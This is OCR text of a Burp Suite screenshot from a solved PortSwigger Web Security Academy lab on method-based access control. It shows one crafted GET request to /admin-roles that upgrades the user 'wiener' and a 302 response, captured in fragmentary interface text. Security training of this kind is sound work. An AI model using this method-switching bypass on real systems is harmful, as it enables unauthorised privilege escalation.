 ty
Method-based access control can be circumvented
LAB Solved
Back to lab description
you solved the lab!
Burp Suite Professional v2022.2.4 - Temporary Project -
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Us
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Follow redirection
nt
r
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a16005503fbec03c0d62c9b00a60002.web-security-academy.net
3 Cookie: session=2lj31bO1uw2RomVaS8Zf5IlVp2xCFG1V
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6